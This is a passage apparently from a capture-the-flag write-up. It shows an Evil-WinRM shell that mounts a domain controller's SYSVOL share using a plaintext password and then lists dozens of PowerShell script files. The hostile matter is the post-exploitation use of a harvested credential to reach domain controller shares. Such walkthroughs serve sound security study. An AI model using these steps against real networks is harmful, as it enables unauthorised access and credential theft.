 *Evil-WinRM* PS C:\Users\BTables\Documents> net use \\dc.fulcrum.local\sysvol /user:fulcrum\btables ++FileServerLogon12345++
The command completed successfully.
*Evil-WinRM* PS C:\Users\BTables\Documents> ls \\dc.fulcrum.local\sysvol\fulcrum.local\scripts
Directory: \\dc.fulcrum.local\sysvol\fulcrum.local\scripts
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/12/2022 10:34 PM 340 00034421-648d-4835-9b23-c0d315d71ba3.ps1
-a---- 2/12/2022 10:34 PM 340 0003ed3b-31a9-4d8f-a152-a234ecb522d4.ps1
-a---- 2/12/2022 10:34 PM 340 0010183b-2f84-4d4a-9490-b5ae922e3ba1.ps1
-a---- 2/12/2022 10:34 PM 340 001985e5-4b19-426a-96fe-927a972a6fed.ps1
-a---- 2/12/2022 10:34 PM 340 0033f8d7-8ede-4186-83fa-6a17b966f1b9.ps1
-a---- 2/12/2022 10:34 PM 340 0048814b-2df6-43ab-a54b-13c93fd732bd.ps1
-a---- 2/12/2022 10:35 PM 340 007f63bb-c0c1-46ff-9edc-38f00cf36417.ps1
-a---- 2/12/2022 10:35 PM 340 008487a7-48dd-472b-a4fb-24fb7d95236e.ps1
-a---- 2/12/2022 10:35 PM 340 008744ec-7b17-4017-8932-cad4b9ea6c64.ps1
-a---- 2/12/2022 10:35 PM 340 009f2614-de60-4a32-a6b1-ac8a57e23fd6.ps1
-a---- 2/12/2022 10:35 PM 340 00b2dac5-71a4-4b4c-a3cb-c6c1444b52c4.ps1
-a---- 2/12/2022 10:35 PM 340 00d50b3f-1b26-49b9-8963-477b86d8e6c8.ps1
-a---- 2/12/2022 10:35 PM 340 01098ea6-83ad-41cb-b01b-20c90460defd.ps1
-a---- 2/12/2022 10:35 PM 340 010ee533-f2da-4442-94c8-b7d7e4fbd187.ps1
-a---- 2/12/2022 10:35 PM 340 013cc5e2-66b4-4fc3-a067-88af5edad70e.ps1
-a---- 2/12/2022 10:35 PM 340 015b16ef-13c3-45f4-bf35-f2407d44b79c.ps1
-a---- 2/12/2022 10:35 PM 340 0187735f-80d4-4eaa-8e03-7c9b5064c068.ps1
-a---- 2/12/2022 10:35 PM 340 01ab0501-5bd0-4553-9145-0cee9083b5b1.ps1
-a---- 2/12/2022 10:35 PM 340 01b870db-686b-40e4-b59b-fcd6f10c1c19.ps1
-a---- 2/12/2022 10:35 PM 340 0216c3df-c1c7-4738-973e-7c43d6fd463b.ps1
-a---- 2/12/2022 10:35 PM 340 0230e956-ff67-49e1-b49e-226d3cec5d6f.ps1
-a---- 2/12/2022 10:35 PM 340 02334049-af91-4098-88c0-88265da70b8f.ps1
-a---- 2/12/2022 10:35 PM 340 02464222-afb5-4bc1-b55d-c67f1980de70.ps1
-a---- 2/12/2022 10:35 PM 340 0250e29b-d5ae-4398-b39c-2ca5a501de8a.ps1
-a---- 2/12/2022 10:35 PM 340 02546328-e4a8-4a93-a45a-51c90acd3686.ps1
-a---- 2/12/2022 10:35 PM 340 02758a3d-e6fa-4643-88d5-3c7a3e98f753.ps1
-a---- 2/12/2022 10:35 PM 340 029854b0-705d-4608-b572-588e071386e6.ps1
-a---- 2/12/2022 10:35 PM 340 02a92241-4e60-4a23-aae6-8ea51aaa96c9.ps1
-a---- 2/12/2022 10:35 PM 340 02b6a1dc-e589-4181-8af5-46eec87f0393.ps1
-a---- 2/12/2022 10:35 PM 340 02e4da0d-ee5a-4c38-85ae-8ca466a04d1d.ps1
-a---- 2/12/2022 10:35 PM 340 02f50abb-93c3-45d6-add8-54e1a6be42de.ps1
-a---- 2/12/2022 10:35 PM 340 02fd1c84-b8f8-4bb0-87d7-52ca6586b694.ps1
-a---- 2/12/2022 10:35 PM 340 03152ac8-e15c-4f45-945b-55992591725a.ps1
-a---- 2/12/2022 10:35 PM 340 0331d218-3734-4916-8c80-3f7067c7a2cd.ps1
-a---- 2/12/2022 10:35 PM 340 033629c8-43da-428a-8c67-b61342621c2b.ps1
-a---- 2/12/2022 10:35 PM 340 0349ee85-f1a2-454f-9c90-9144f06f6a5a.ps1
-a---- 2/12/2022 10:35 PM 340 0371be99-34ba-42fb-9440-56ca9a8f09e0.ps1